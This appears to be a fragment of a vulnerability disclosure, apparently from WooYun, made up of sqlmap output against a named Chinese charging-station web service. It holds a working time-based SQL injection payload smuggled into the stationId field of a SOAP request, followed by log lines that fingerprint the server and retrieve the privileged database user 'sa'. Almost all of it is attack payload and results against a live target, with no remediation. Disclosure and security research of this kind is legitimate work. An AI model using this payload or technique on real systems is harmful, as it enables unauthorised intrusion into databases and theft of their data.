 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <v:Envelope xmlns:i="http://www.w3.org/1999/XMLSchema-instance" xmlns:d="http://
www.w3.org/1999/XMLSchema" xmlns:c="http://schemas.xmlsoap.org/soap/encoding/" xmlns:v="http:
//schemas.xmlsoap.org/soap/envelope/"><v:Header /><v:Body><GetPilesByPage2 xmlns="http://temp
uri.org/" id="o0" c:root="1"><stationId i:type="d:string">asz1230440';WAITFOR DELAY '0:0:5'--
</stationId><language i:type="d:int">0</language><pageNo i:type="d:int">1</pageNo></GetPilesB
yPage2></v:Body></v:Envelope>
---
[14:48:34] [INFO] testing Microsoft SQL Server
[14:48:34] [INFO] confirming Microsoft SQL Server
[14:48:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:48:34] [INFO] fetching current user
[14:48:34] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
ads' for faster data retrieval
[14:48:34] [INFO] retrieved: sa
current user: 'sa'
[14:48:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/charge.bydaut
o.com.cn'
www.wooyun.org